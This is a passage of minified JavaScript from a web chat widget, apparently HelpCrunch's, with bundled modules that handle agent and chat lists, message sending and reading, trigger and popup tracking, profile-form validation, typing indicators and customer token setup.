n=e.state.get("agents"),r=t||n.organizationVisibleAgents,a=i(r);(0,o.U)(e.state,{...n,chatAgents:r,onlineAgents:a})},u=e=>{const t=e.state.get("agents"),n=i(t.chatAgents);(0,o.U)(e.state,{onlineAgents:n})},l=(e,t)=>{if(t.from!==r.$b.AGENT||!t.agent)return;const n=e.state.get("agents").organizationAgents[t.agent];n&&((e,t)=>{const n=e.state.get("agents");if(Boolean(n.chatAgents[t.id])&&t.is_online){const r={...n.onlineAgents,[t.id]:t};(0,o.U)(e.state,{onlineAgents:r})}})(e,n)}},73543:function(e,t,n){"use strict";n.d(t,{J0:function(){return r},iB:function(){return a},mC:function(){return i}});const r=e=>e.state.get("agents").organizationAgents,a=e=>e.state.get("agents").onlineAgents,i=(e,t)=>r(e)[t.lastCommunicatedAgentId||t.agent]},59542:function(e,t,n){"use strict";n.d(t,{$:function(){return r},U:function(){return a}});const r=()=>({organizationAgents:{},organizationVisibleAgents:{},chatAgents:{},onlineAgents:{}}),a=(e,t)=>{const n=e.get("agents");e.set("agents",{...n,...t})}},52294:function(e,t,n){"use strict";n.d(t,{M:function(){return o}});var r=n(63304),a=n(81066),i=n(7831);const o=(e,t)=>{const{organizationName:n,deviceId:o,userId:c}=t,s=e.container.get("tokenResolver"),u=e.container.get("storage");if(s.token&&s.isSameUserData(n,o,c)&&!s.userWasChanged)return s.resolveTokenPromise(),Promise.resolve();s.userWasChanged=!1,s.resetTokenPromise(),s.setUserData(n,o,c);const l={organization:n,device:o,user_id:c||null};if(s.shouldAddCustomerId){s.shouldAddCustomerId=!1;const t=e.state.get("customer");t&&t.id&&(l.customer_id=t.id)}return i.R.post(s.endpoint,l).then((t=>{const{data:n}=t.data;n.expires_in=(0,r.H)(n.expires_in),u.setTokenData(n),(0,a.Fw)(e,"id",t.data.customer_id),s.resolveTokenPromise(),s.setData()}),(()=>{s.resolveTokenPromise()}))}},34216:function(e,t,n){"use strict";n.d(t,{FZ:function(){return l},de:function(){return p},yW:function(){return h}});var r=n(62560),a=n(98634),i=n(86869),o=n(48176),c=n(86640),s=n(8876),u=n(74228);const l=(e,t)=>{const n=e.state.get("chat"),o=(0,r.Ew)(t.broadcastChatId),c=n.chatList.asObject[o];c&&(n.currentId===c.id&&(0,a.od)(e,t.id),(0,i.Ib)(e,o))},h=e=>{setTimeout((()=>{const t=e.state.get("messages");if(e.state.get("chat").increaseOpenMetric&&e.state.get("widgetOpen")&&e.state.get("chatWindowState")===s.LK.CHAT){const n=(0,o.Ey)(t.sorted);(0,u.Q)(e,n),(0,c.J)(e,{increaseOpenMetric:!n})}}))},p=(e,t)=>{const n=e.container.get("api"),r=e.container.get("storage");n.post("/auto-messages/triggered/"+t,{data:{unique:!r.hasTriggerId(t,"triggers")}})}},11534:function(e,t,n){"use strict";n.d(t,{b:function(){return i},m:function(){return o}});var r=n(74228),a=n(76174);const i=(e,t)=>{const n=(0,r.z)(t),i=e.container.get("api"),o=e.container.get("api3"),c=e.container.get("storage");n&&("triggers"===t.chat?(i.post("/auto-messages/opened/"+n,{data:{unique:!c.hasTriggerId(n,"triggers-open")}}),c.saveTriggerId(n,"triggers-open")):t.broadcastSendingType===a.F.AUTO?i.post("/auto-messages/opened/"+n):o.post("/manual-messages/opened/"+n))},o=(e,t)=>{const n=(0,r.z)(t),i=e.container.get("api"),o=e.container.get("api3"),c=e.container.get("storage");n&&("triggers"===t.chat?(i.post("/auto-messages/replied/"+n,{data:{unique:!c.hasTriggerId(n,"triggers-reply")}}),c.saveTriggerId(n,"triggers-reply")):t.broadcastSendingType===a.F.AUTO?i.post("/auto-messages/replied/"+n):o.post("/manual-messages/replied/"+n))}},74228:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},z:function(){return i}});var r=n(11534);const a=(e,t)=>{t&&(0,r.b)(e,t)},i=e=>e&&e.broadcastId?e.broadcastId:null},86869:function(e,t,n){"use strict";n.d(t,{Ib:function(){return f},NG:function(){return h},Sc:function(){return g},fC:function(){return d}});var r=n(86640),a=n(98634),i=n(73543),o=n(62560),c=n(13759),s=n(70593),u=n(34216),l=n(46716);const h=(e,t)=>{const n=e.state.get("chat");t.length&&p(e,t),(!t.length||t.length<l.qy)&&(0,r.J)(e,{hasMoreChats:!1}),n.currentId&&(0,a.od)(e,n.currentId,"triggers"===n.currentId)},p=(e,t)=>{const n=e.state.get("chat").chatList;let r=[...n.all],a={...n.asObject};for(let n=0;n<t.length;n++){let c=t[n];if(c.agent||c.lastCommunicatedAgentId){const t=(0,i.J0)(e);c.agentEntity=t[c.lastCommunicatedAgentId||c.agent]}(0,o.Jr)(c)&&(c.id=(0,o.Ew)(c.id)),a[c.id]||r.push(c),a[c.id]=c}const u=(0,c.r)(r);(0,s.Jl)(e,{all:r,asObject:a,sorted:u})},d=(e,t,n)=>{const r=e.state.get("chat").chatList,a={...r.asObject};if(!t)return;if(n.lastCommunicatedAgentId||a[t]&&!a[t].lastCommunicatedAgentId&&n.agent){const t=(0,i.J0)(e);n.agentEntity=t[n.lastCommunicatedAgentId||n.agent]}const o=r.all.map((e=>{if(e.id===t){const r={...e,...n};return a[t]=r,r}return e})),u=(0,c.r)(o);(0,s.Jl)(e,{all:o,asObject:a,sorted:u})},f=(e,t)=>{const n=e.state.get("chat").chatList,a=n.all.filter((e=>e.id!==t)),i={...n.asObject};delete i[t];const o=(0,c.r)(a);(0,r.J)(e,{hasChats:Boolean(o.length)}),(0,s.Jl)(e,{all:a,asObject:i,sorted:o})},g=(e,t)=>{(0,o.Jr)(t)&&(t.id=(0,o.Ew)(t.id));const n=e.state.get("chat").chatList,r=n.asObject,a=r[t.id];if(a)d(e,a.id,t);else{const a=[...n.all,t],i={...r,[t.id]:t},o=(0,c.r)(a);(0,s.Jl)(e,{all:a,asObject:i,sorted:o})}!(0,o.Jr)(t)&&t.broadcastChatId&&(0,u.FZ)(e,t)}},36248:function(e,t,n){"use strict";n.d(t,{c:function(){return c}});var r=n(86640),a=n(13759),i=n(86869),o=n(46716);const c=(e,t,n)=>{const c=e.state.get("chat"),s=e.container.get("chatApi"),u=e.container.get("tokenResolver");if(!c.isChatsFetching&&u.isTokenPromiseResolved){(0,r.J)(e,{isChatsFetching:!0});const u="number"==typeof t?t:o.qy,l="number"==typeof n?n:(0,a.v)(c.chatList.all);return s.loadChats(u,l).then((t=>((0,i.NG)(e,t),t))).finally((()=>{(0,r.J)(e,{isChatsFetching:!1,isLoaded:!0})}))}return Promise.resolve([])}},95239:function(e,t,n){"use strict";n.d(t,{E:function(){return r},b:function(){return a}});const r=(e,t)=>e.state.get("chat").chatList.asObject[t],a=e=>{const t=e.state.get("chat");return Boolean(t.hasChats)}},70593:function(e,t,n){"use strict";n.d(t,{Jl:function(){return i},fe:function(){return a},tu:function(){return o}});var r=n(86640);const a=()=>({sorted:[],all:[],asObject:{}}),i=(e,t)=>{const n=e.state.get("chat");(0,r.J)(e,{chatList:{...n.chatList,...t}})},o=e=>{i(e,a())}},13759:function(e,t,n){"use strict";n.d(t,{r:function(){return a},v:function(){return i}});var r=n(4583);const a=e=>e.sort(((e,t)=>r.R.prepareDate(t.lastMessageAt).valueOf()-r.R.prepareDate(e.lastMessageAt).valueOf())),i=e=>e.filter((e=>"number"==typeof e.id)).length},52226:function(e,t,n){"use strict";n.d(t,{It:function(){return v},On:function(){return m},Pg:function(){return w},ZE:function(){return y}});var r=n(1746),a=n(62560),i=n(86869),o=n(65666),c=n(98634),s=n(48176),u=n(64373),l=n(38837),h=n(86640),p=n(71612),d=n(7840),f=n(89374),g=n(4583);const m=(e,t,n)=>{const r=e.state.get("chat"),i=e.container.get("chatApi");if(r.currentId){const l="number"==typeof t?t:f.C,h=e.state.get("messages").all,p="number"==typeof n?n:(0,s.DI)(h),d=(0,u.pS)(e)?(0,a.uj)(r.currentId):r.currentId;return i.loadMessages(l,p,d,(0,u.pS)(e)).then((t=>{(0,o.SG)(e,t),e.state.set("hasMoreMessages",f.C<=t.length)})).catch((t=>{(0,c.VW)(e,t)}))}return Promise.resolve(null)},v=(e,t)=>{const n=e.container.get("clock").estimateServerTime(),a=e.container.get("undeliveredMessages"),i=e.container.get("chatApi"),u=e.state.get("chat"),h={type:r.C7.MESSAGE,text:t.text,createdAt:g.R.convertDateToFullFormat(n),cid:t.cid};let p;if(t.file&&(h.file=t.file),a.remove(t),r.C7.DATA_COLLECTION_REPLY===t.type||r.C7.OPTION_SELECTION_REPLY===t.type){const n=e.state.get("messages").all,a=(0,s.ER)(n,{id:t.reply});p=r.C7.DATA_COLLECTION_REPLY===t.type?(0,l.RT)(e,{replyMessage:a,value:t.parameters.value}):(0,l.kx)(e,{replyMessage:a,option:t.parameters.option})}else p=i.sendMessage(h,u.currentId);return p.catch((n=>{throw(0,o.R$)(e),a.add(t),(0,c.VW)(e,n),n}))},y=(e,t,n)=>{const s=n||null,u=e.state.get("chat");if(e.state.get("isChatCreating"))return Promise.resolve(null);const l={type:r.C7.MESSAGE,...t};"number"==typeof s&&(l.chat=s);const d=u.chatList.asObject[u.currentId];return s||"number"==typeof u.currentId||(0,a.Jr)(d)?((e,t,n)=>{const r=e.state.get("chat"),s=r.chatList.asObject[r.currentId],u=(0,a.Jr)(s),l=e.container.get("chatApi");let h=t||r.currentId,p=n;return u&&(h=(0,a.uj)(t||r.currentId),p={message:n}),l.sendMessage(p,h,u).then((t=>{t&&(u?(0,i.Sc)(e,t):(t.cid=n.cid,(0,o.tF)(e,t)))})).catch((t=>{throw(0,c.VW)(e,t),t}))})(e,s,l):((0,h.J)(e,{hasChats:!0}),(0,p.X)(e,l))},w=(e,t)=>{const n=e.container.get("clock"),a=e.state.get("chat"),i=n.estimateServerTime();return t.cid=btoa(i+"customer"+a.currentId),t.from=r.$b.CUSTOMER,t.createdAt=g.R.convertDateToFullFormat(i),(0,o.Rh)(e,t,!0),(0,d.p)(e),t.fileLoader?Promise.resolve():y(e,t)}},98634:function(e,t,n){"use strict";n.d(t,{JR:function(){return k},Q7:function(){return T},Z_:function(){return L},We:function(){return I},Zm:function(){return O},VW:function(){return R},h$:function(){return E},MF:function(){return A},hB:function(){return F},gh:function(){return P},e8:function(){return S},XZ:function(){return M},od:function(){return B},HW:function(){return _},gQ:function(){return x}});var r=n(86640),a=n(8015),i=n(70344),o=n(9710),c=n(42199),s=n(8498),u=n(86869),l=n(69812),h=n(64373),p=n(62560),d=n(18544),f=n(74058),g=n(73543),m=n(72750),v=n(80403),y=n(34216),w=n(52226),D=n(39698),b=n(2115);var C=n(74935);const E=(e,t)=>{const n=e.container.get("chatApi");(0,r.J)(e,{showRatingMessage:!1});const a=e.state.get("chat");n.rateConversation(a.currentId,t).catch((e=>{console.error(e)}))},x=e=>{(0,a.is)(e),(0,i.Y)(e,null,!0);const t=(0,o.bC)(e);(0,o.Cv)(e)&&!t?(0,a.y8)(e,""):((0,i.Y)(e),(0,c.U)(e))},_=(e,t)=>e.state.set("selectedChatRating",t),k=e=>{const t=e.container.get("chatApi"),n=e.state.get("chat");t.endChat(n.currentId).then((()=>{e.state.set({chatStarted:!1,chatWindowState:(0,s.j)(e)})}))},S=e=>{const t=e.container.get("chatApi"),n=e.state.get("chat");t.reopenChat(n.currentId).then((()=>{e.state.set({chatStarted:!0})}))},T=e=>{const t=e.container.get("chatApi"),n=e.state.get("chat");t.downloadTranscript(n.currentId).then((e=>{((e,t)=>{let n=t+".html";const r=new Blob([e],{type:"text/html"}),a=window.URL.createObjectURL(r);let i=document.createElement("a");document.body.appendChild(i),i.setAttribute("style","display: none"),i.href=a,i.download=n,i.click(),window.URL.revokeObjectURL(a),document.body.removeChild(i)})(e.data,"chat-transcript")}))},F=e=>{e.container.get("storage").readTriggers(),(0,u.fC)(e,"triggers",{unreadMessagesCount:0}),(0,l.nX)(e)},A=e=>{const t=e.container.get("storage"),n=e.container.get("chatApi"),a=e.state.get("chat");if(t.setLastMessageStatusToRead(),"triggers"===a.currentId)F(e);else{const t=(0,h.pS)(e),i=t?(0,p.uj)(a.currentId):a.currentId;(0,r.J)(e,{isReadingMessages:!0}),n.readMessages(i,t).then((()=>{(0,r.J)(e,{isReadingMessages:!1})}))}(0,u.fC)(e,a.currentId,{unreadMessagesCount:0})},I=(e,t,n)=>{const r=e.state.get("chat").chatList.asObject[n];r&&(0,u.fC)(e,r.id,{lastMessage:t}),(0,d.JB)(e,t),(0,f.VE)(e,t)},O=(e,t)=>{const n=e.container.get("chatApi");t.chat&&"number"==typeof t.chat&&n.loadChat(t.chat,t.isBroadcast).then((t=>{t&&(t.agentEntity=(0,g.mC)(e,t),(0,u.Sc)(e,t))}))},M=e=>{const t=(0,h.ML)(e);let n=null;if(t&&t.communicatedAgents&&t.communicatedAgents.length){let r={};const a=(0,g.J0)(e);t.communicatedAgents.forEach((e=>{let t=a[e];t&&(r[e]=t)})),n=r}(0,m.Um)(e,n)},N=e=>{e.state.set({chatWindowState:(0,s.j)(e)}),(0,v.d)(e),(0,y.yW)(e)},B=(e,t,n)=>{const a=e.container.get("storage"),i="number"==typeof t;e.state.get("chat").currentId!==t&&(0,r.J)(e,{increaseOpenMetric:!0}),i&&(0,D.I)(e,{selectedDepartment:null,selectedDepartmentTeamStatus:null}),(0,r.J)(e,{currentId:t}),a.setChatId(t),e.state.set("hasMoreMessages",!1),(0,r.J)(e,{showRatingMessage:!1,isLocked:(0,h.c1)(e)}),n||((0,b.vd)(e),e.state.set({chatWindowState:(0,s.j)(e)})),M(e),e.state.set("chatStarted",i&&!(0,h.Fh)(e)),i||(0,h.pS)(e)?n?N(e):(e=>{(0,w.On)(e,null,0).then((()=>{N(e)}))})(e):"triggers"===t&&(0,l.yV)(e)},P=(e,t)=>{const n=e.state.get("chat"),r=n.chatList.asObject[t||n.currentId];r&&(0,u.Ib)(e,r.id),(0,i.Y)(e),(0,c.Q)(e)},R=(e,t)=>{const n=C.p8[t.status];[C.D6.NOT_FOUND,C.D6.NOT_ALLOWED,C.D6.BAD_REQUEST].indexOf(n)>-1&&P(e)},L=e=>{(e=>e.container.get("chatApi").fetchUnreadChatsCount())(e).then((t=>{(0,r.J)(e,{unreadChats:t})}))}},78809:function(e,t,n){"use strict";n.d(t,{D:function(){return r}});const r=e=>{const t=e.state.get("chat");return t.unreadChats+t.unreadTriggersChat}},20719:function(e,t,n){"use strict";n.d(t,{Qo:function(){return l},Wo:function(){return p},jX:function(){return h}});var r=n(62560),a=n(86869),i=n(98634),o=n(62313),c=n(70593),s=n(36248),u=n(49283);const l=(e,t)=>{const n=t.broadcast?(0,r.Ew)(t.chat):t.chat,i=e.state.get("chat").chatList.asObject;i[n]&&(0,a.fC)(e,i[n].id,{unreadMessagesCount:t.unreadMessagesCount})},h=(e,t,n)=>{t.id=n?(0,r.Ew)(t.id):t.id;const c=e.state.get("chat"),s=c.chatList.asObject[t.id],l=c.chatList.asObject[c.currentId];if(s&&((0,a.fC)(e,t.id,t),(0,i.XZ)(e),e.state.set("chatStarted",!(0,r.sc)(l))),l&&t.id===l.id&&(t.status===u.v.OPENED||t.status===u.v.CLOSED)){const t=e.state.get("messages");(0,o.A)(e,[...t.all])}},p=e=>{let t=e.container.get("initializers");const n=e.state.get("chat");t.chat&&((0,c.tu)(e),(0,s.c)(e),n.currentId&&(0,i.od)(e,n.currentId))}},86640:function(e,t,n){"use strict";n.d(t,{J:function(){return c},P:function(){return o}});var r=n(70593),a=n(31193),i=n(78809);const o=e=>({currentId:e.get("storage").getChatId(),chatList:(0,r.fe)(),unreadChats:0,showRatingMessage:!1,increaseOpenMetric:!0,isChatsFetching:!1,hasMoreChats:!0,unreadTriggersChat:0,isReadingMessages:!1,typingUsers:[],isLoaded:!1,hasChats:!1,isLocked:!1}),c=(e,t)=>{const n=e.state.get("chat");e.state.set("chat",{...n,...t}),((e,t,n)=>{const r=void 0!==n.unreadChats&&t.unreadChats!==n.unreadChats,o=void 0!==n.unreadTriggersChat&&t.unreadTriggersChat!==n.unreadTriggersChat;(r||o)&&(0,a.H)(e,"unreadChats",(0,i.D)(e))})(e,n,t)}},62560:function(e,t,n){"use strict";n.d(t,{Ew:function(){return c},Jr:function(){return o},sc:function(){return i},uj:function(){return s}});var r=n(49283),a=n(94177);const i=e=>e&&"number"==typeof e.id&&e.status==r.v.CLOSED,o=e=>e&&"broadcastChat"===e.type,c=e=>a.wg+e,s=e=>e?e.toString().split(a.wg)[1]:null},80403:function(e,t,n){"use strict";n.d(t,{d:function(){return g},G:function(){return f}});var r=n(1746),a=n(48176),i=n(87530),o=n(81667),c=n(86640),s=n(54076),u="web/js/context/state/messages/tech-message/tech-message.actions.ts";var l=n(65666),h=n(38837),p=n(25797),d=n(64373);const f=(e,t)=>{const n=e.state.get("messages").all;(0,a.ER)(n,t)?(0,h.Bm)(e,t):((0,i.W6)(t)?((e,t)=>{const{state:n}=e;n.set("forceScrollToBottom",!0),(0,o._n)(t)&&((0,c.J)(e,{showRatingMessage:!0}),n.set("chatStarted",!1),(0,s.S)("_isChatStarted is "+n.get("chatStarted")+" (isRequestRatingMessage)",null,u)),(0,o.Uf)(t)&&(0,c.J)(e,{showRatingMessage:!1}),((0,o.fi)(t)||(0,o.B1)(t))&&((0,c.J)(e,{showRatingMessage:!1}),n.set("chatStarted",!0),(0,s.S)("_isChatStarted is "+n.get("chatStarted")+" (isConversationReopenedMessage)",null,u)),(0,o.oj)(t)&&(n.set("chatStarted",!1),(0,s.S)("_isChatStarted is "+n.get("chatStarted")+" (isChatClosedMessage)",null,u))})(e,t):!t.from&&t.agent&&(t.from=r.$b.AGENT),(0,l.Rh)(e,t))},g=e=>{(0,d.Fh)(e)&&!(0,d.ML)(e).rating&&(0,p.WT)(e)&&(0,c.J)(e,{showRatingMessage:!0})}},64373:function(e,t,n){"use strict";n.d(t,{Fh:function(){return i},ML:function(){return a},c1:function(){return c},pS:function(){return o}});var r=n(62560);const a=e=>{const t=e.state.get("chat");return t.chatList.asObject[t.currentId]},i=e=>{const t=a(e);return(0,r.sc)(t)},o=e=>{const t=a(e);return(0,r.Jr)(t)},c=e=>{const t=a(e);return Boolean(t&&t.locked)}},70344:function(e,t,n){"use strict";n.d(t,{Y:function(){return c},t:function(){return s}});var r=n(39698),a=n(98634),i=n(86869),o=n(4583);const c=(e,t,n)=>{const i=e.container.get("storage");e.container.set("sendFirstMessagePromise",null),n||(0,r.I)(e,{selectedDepartment:null,selectedDepartmentTeamStatus:null}),t&&i.setUnfinishedMessage(t),(0,a.od)(e,null)},s=(e,t)=>{const n=e.container.get("clock").estimateServerTime(),r=o.R.convertDateToFullFormat(n);(0,i.Sc)(e,{id:t,lastMessageAt:r,heardFrom:r,lastMessage:{text:"",createdAt:r}})}},42199:function(e,t,n){"use strict";n.d(t,{Q:function(){return c},U:function(){return o}});var r=n(52866),a=n(28845),i=n(8876);const o=e=>{(0,r.c8)(e,i.LK.CHAT),(0,a.xY)(e,!0)},c=e=>{e.state.get("chat").chatList.all.length?(0,r.c8)(e,i.LK.CHAT_LIST):(0,r.c8)(e,i.LK.GUEST)}},71612:function(e,t,n){"use strict";n.d(t,{O:function(){return i},X:function(){return o}});var r=n(22609),a=n(74138);const i=(e,t)=>{const n=e.container.get("chatApi");e.state.set("isChatCreating",!0);const a={messages:t},i=e.state.get("profileForm");return null!==i.selectedDepartment&&(a.department={id:i.selectedDepartment.id,type:i.selectedDepartmentTeamStatus}),n.sendMessage(a).then((t=>{t&&(0,r.x)(e,t)})).finally((()=>{e.state.set("isChatCreating",!1)}))},o=(e,t)=>{const n=e.state.get("chat"),r=e.container.get("undeliveredMessages"),o=[];if("triggers"===n.currentId){const t=(0,a.Ke)(e);o.push(...t)}return t&&o.push(t),i(e,o).catch((e=>{throw!n.currentId&&t&&r.addNewChatUndeliveredMessage(t),e}))}},22609:function(e,t,n){"use strict";n.d(t,{D:function(){return l},x:function(){return u}});var r=n(39698),a=n(98634),i=n(86869),o=n(38837),c=n(65666),s=n(71612);const u=(e,t)=>{(0,r.I)(e,{selectedDepartment:null,selectedDepartmentTeamStatus:null}),(0,a.od)(e,t.id,!0),(0,i.Sc)(e,t),t.lastMessage&&(0,o.Bm)(e,t.lastMessage),(0,c.sP)(e)},l=e=>{const t=e.state.get("chat"),n=e.container.get("undeliveredMessages"),r=n.getNewChatUndeliveredMessage();if(!t.currentId&&r.length){const r=n.getNewChatUndeliveredMessage();(0,s.O)(e,r).then((()=>{t.currentId||n.clearNewChatUndeliveredMessage()})).then((()=>{e.state.set("isSendButtonClicked",!1)})).catch((()=>{e.state.set("isResending",!1),(0,c.R$)(e)}))}}},8015:function(e,t,n){"use strict";n.d(t,{Dc:function(){return l},VQ:function(){return s},is:function(){return d},sB:function(){return p},y8:function(){return h}});var r=n(8876),a=n(52866),i=n(38837),o=n(42199),c=n(39698);const s=(e,t)=>{t&&e.state.set("firstMessage",t),(0,a.c8)(e,r.LK.FORM,!1)},u=e=>{(0,a.c8)(e,r.LK.CHAT)},l=(e,t)=>{const n=e.state.get("firstMessage");e.state.set("firstMessage",null),u(e),window.HelpCrunch("updateUser",t,null,(()=>{n&&(0,i.Zm)(e,n)}))},h=(e,t)=>{e.state.set("showOnlyChatSettings",!0),s(e,t)},p=e=>{e.state.set("showOnlyChatSettings",!1),u(e),(0,o.U)(e);const t=e.state.get("firstMessage");if(e.state.set("firstMessage",null),t){(0,i.Zm)(e,t);const n=new CustomEvent("afterMessageSubmitEvent");document.dispatchEvent(n)}},d=e=>{(0,c.I)(e,{selectedDepartment:null,selectedDepartmentTeamStatus:null})}},9710:function(e,t,n){"use strict";n.d(t,{Cv:function(){return u},bC:function(){return l},kj:function(){return h},xX:function(){return s},zl:function(){return c}});var r=n(7206),a=n(64373),i=n(41355);const o=e=>{const{online:t,offline:n}=e.state.get("widgetSettings").profile_form;return(0,r.j0)(e)?t:n},c=e=>o(e).settings.department,s=e=>{const t=o(e),n=Object.assign({},t);if(t&&t.settings){const e=Object.assign({},t.settings);delete e.department,n.settings=e}return n},u=e=>{const t=s(e),n=c(e),r=(0,a.ML)(e),i=e.state.get("profileForm");return!r&&t&&t.isEnabled&&n.visible&&null===i.selectedDepartment},l=e=>{const t=e.container.get("skipProfileForm"),n=e.state.get("customer"),r=e.container.get("storage"),a=s(e),i=r.hasDeviceCredentials();if(!a.isEnabled||null!=n.user_id||t)return!1;for(let e in a.settings)if(a.settings.hasOwnProperty(e)&&a.settings[e]&&(!i&&a.settings[e].visible||a.settings[e].required&&!n[e]))return!0;return!1},h=(e,t)=>{const n=e.container.get("userPopups");return n[t]?(0,i.Vr)(n[t].attributes.form):null}},39698:function(e,t,n){"use strict";n.d(t,{I:function(){return a},U:function(){return r}});const r=()=>({name:"",email:"",company:"",phone:"",selectedDepartment:null,selectedDepartmentTeamStatus:null}),a=(e,t)=>{const n=e.state.get("profileForm");e.state.set("profileForm",{...n,...t})}},41355:function(e,t,n){"use strict";n.d(t,{Oj:function(){return o},Vr:function(){return i},XX:function(){return s},oe:function(){return l},wx:function(){return u}});var r=n(76798);const a=(e,t)=>{let n=!1;const r=Boolean(e)?e.settings:t.chat_customer_profile,a={settings:{},isEnabled:!1};return r.forEach((e=>{Boolean(e.visible)&&(n=!0),a.settings[e.attribute]=e})),a.isEnabled=Boolean(e)?e.is_enabled:n,a},i=e=>{const t={settings:{},isEnabled:!1};return e.fields.forEach((e=>{t.settings[e.attribute]=e})),t.isEnabled=e.enabled,t},o=e=>({online:a(e.chat_customer_profile.online,e),offline:a(e.chat_customer_profile.offline,e)}),c=(e,t,n)=>{const a=n[e]&&n[e].required&&!t;return"email"===e?a||t&&!r.Vq.test(t):a},s=(e,t)=>{const n={};for(let r in t.profileFormSettings)t.profileFormSettings.hasOwnProperty(r)&&t.profileFormSettings[r].visible&&(n[r]=c(r,e[r],t.profileFormSettings));return n.gdpr=(!t.isTeamOnline&&t.gdprAcceptanceOffline||t.isTeamOnline&&t.gdprAcceptance)&&!e.gdprAccepted,n.departments=t.departmentsField&&t.departmentsField.visible&&t.departmentsField.required&&t.allDepartments.length&&!e.selectedDepartment,n},u=e=>{for(const t in e)if(e.hasOwnProperty(t)&&e[t])return!0;return!1},l=e=>"string"==typeof e?e.trim():e},69812:function(e,t,n){"use strict";n.d(t,{QT:function(){return h},nX:function(){return d},yV:function(){return p}});var r=n(70344),a=n(73543),i=n(86869),o=n(98634),c=n(65666),s=n(34216),u=n(90537),l=n(86640);const h=e=>{const t=e.container.get("storage"),{chatList:n,currentId:c}=e.state.get("chat");if(!t.isTriggerListEmpty()&&t.getLastTriggerMessage()){n.asObject.triggers||(0,r.t)(e,"triggers");const s=t.getLastTriggerMessage(),u=(0,a.J0)(e)[s.lastCommunicatedAgentId||s.agent];(0,i.fC)(e,"triggers",{lastMessageAt:s.createdAt,lastMessage:s,agentEntity:u,unreadMessagesCount:t.getUnreadTriggersCount()}),"triggers"===c&&((0,o.od)(e,"triggers"),e.state.set("forceScrollToBottom",!0)),d(e)}},p=e=>{const t=e.container.get("storage").getTriggerList();for(let n in t)(0,c.J_)(e,[t[n]]);(0,s.yW)(e)},d=e=>{const t=(0,u.B)(e);(0,l.J)(e,{unreadTriggersChat:t})}},90537:function(e,t,n){"use strict";n.d(t,{A:function(){return a},B:function(){return i}});var r=n(70344);const a=e=>{let t=e.state.get("chat"),n=t.chatList.asObject.triggers;return n||((0,r.t)(e,"triggers"),t=e.state.get("chat"),n=t.chatList.asObject.triggers),n},i=e=>{const t=e.state.get("chat").chatList.asObject.triggers;return Number(Boolean(t&&t.unreadMessagesCount))}},74058:function(e,t,n){"use strict";n.d(t,{Fq:function(){return a},VE:function(){return o},ad:function(){return i}});var r=n(46716);const a=(e,t)=>{const n=e.state.get("typingUsers");n[t]&&(delete n[t],e.state.set("typingUsers",{...n}))},i=function(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const i=e.state.get("typingUsers"),o=e.state.get("customer");"customer"===t.type&&t.id===o.id||(i[t.id]&&i[t.id].timeout&&clearTimeout(i[t.id].timeout),i[t.id]=t,n&&(i[t.id].timeout=setTimeout((()=>{a(e,t.id)}),r.Mz)),e.state.set("typingUsers",{...i}))},o=(e,t)=>{const n=e.state.get("typingUsers");if(!t.agent_id)return;const r=t.agent_id;n[r]&&n[r].timeout&&clearTimeout(n[r].timeout),a(e,r)}},7840:function(e,t,n){"use strict";n.d(t,{f:function(){return a},p:function(){return r}});const r=e=>{const t=e.container.get("storage"),n=e.container.get("api3"),r=t.getUnsentPopupIds();r.length&&(n.post("/popups/new-recipients",{data:r}),t.removeUnsentPopupIds())},a=(e,t,n)=>{e.container.get("api3").post(`/popups/${t}/triggered`,{trigger:n})}},28845:function(e,t,n){"use strict";n.d(t,{W6:function(){return o},iO:function(){return c},xY:function(){return s}});var r=n(8876),a=n(59022),i=n(53971);const o=(e,t)=>{if(e.state.get("chatWindowState")===r.MM.KNOWLEDGE_BASE&&(0,i.bX)(t)){const t=e.state.get("knowledgeBase"),n=document.querySelector(".kb-content");if(!n)return;let i=null;switch(t.pageState){case a.TP.ARTICLE:i=t.articleId;break;case a.TP.CATEGORY:i=t.categoryId}e.state.set("scroll",{position:n.scrollTop,identifier:`${r.MM.KNOWLEDGE_BASE}:${t.pageState}${i?":"+i:""}`})}},c=e=>{e.state.set("scroll",null)},s=(e,t)=>e.state.set("forceScrollToBottom",t)},6903:function(e,t,n){"use strict";n.d(t,{BT:function(){return r},kY:function(){return a}});const r=()=>({isLoading:!1,isLoaded:!1,error:null,data:{online:[],offline:[]}}),a=(e,t)=>{const n=e.get("departmentsState");e.set("departmentsState",{...n,...t})}},81066:function(e,t,n){"use strict";n.d(t,{N8:function(){return h},cS:function(){return s},Fw:function(){return u},vA:function(){return l},FI:function(){return c}});var r=n(67672);var a=n(52294),i=n(86640),o=n(89790);const c=e=>{const t=e.state.get("customer"),n=e.state.get("widgetSettings");if(t.user_id&&!t.signature){const r=(0,o._g)(t.user_id,n.customer_authentication_secret);e.state.set("customer",{...t,signature:r})}},s=(e,t,n)=>{const a=e.state.get("customer"),i=e.container.get("storage"),o=(0,r.l7)(a,{...a,...t,user_id:t.user_id||a.user_id||i.getUserId()},!0);n&&(o.id=n),Array.isArray(o.custom_data)&&!o.custom_data.length&&(o.custom_data={}),e.state.set("customer",{...o}),i.setUserId(o.user_id)},u=(e,t,n)=>{const r=e.state.get("customer");e.state.set("customer",{...r,[t]:n})},l=(e,t)=>{const n=e.container.get("storage"),i=e.container.get("organizationName");t&&t.skipProfileForm&&e.container.set("skipProfileForm",!0);const o=(e=>{const t=e||{},n=["name","email","user_id","company","phone","signature","security_hash","old_security_hash","custom_data","disableSound","hideClosedChats"];return(0,r.UI)(t,(e=>{-1===n.indexOf(e)&&delete t[e]})),t})(t);s(e,o);const c=n.getUserId(),u=e.state.get("device");u&&u.id&&(0,a.M)(e,{organizationName:i,deviceId:u.id,userId:c})},h=(e,t)=>{(0,i.J)(e,{hasChats:t.attributes.hasChats})}},95719:function(e,t,n){"use strict";n.d(t,{$G:function(){return p},V:function(){return h},d2:function(){return l}});var r=n(28379),a=n(93578),i=n(81066),o=n(70593),c=n(36248),s=n(69812),u=n(54076);const l=(e,t)=>{let n=e.container.get("deviceReadyPromise");return(0,u.S)("browser ready is "+Boolean(n),null,"web/js/context/state/device-and-customer/customer/customer.api-callers.ts"),n||((0,r.zT)(e),n=(0,a.eC)(e,t).then((t=>(0,r.f9)(e,t))),e.container.set("deviceReadyPromise",n)),n},h=(e,t)=>{(0,i.vA)(e,t.customerAttributes);let n=()=>{"function"==typeof t.handler&&t.handler()};return 